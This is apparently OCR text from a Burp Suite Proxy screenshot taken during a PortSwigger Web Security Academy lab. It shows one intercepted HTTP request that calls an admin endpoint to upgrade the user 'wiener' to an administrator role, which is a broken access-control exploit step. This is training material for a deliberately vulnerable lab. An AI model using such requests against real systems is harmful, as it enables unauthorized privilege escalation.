 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
Intercept HTTP history WebSockets history Proxy settings
Request to https://0aca004c03362bbac3849c7a008d0033.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0aca004c03362bbac3849c7a008d0033.web-security-academy.net
3 Cookie: session=8iBKl58Sc9jxGx8SteqsCXsdUsfilzJY
4 Sec-Ch-Ua: "Chromium";v="111", "Not(A:Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aca004c03362bbac3849c7a008d0033.web-security-academy.net/admin
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17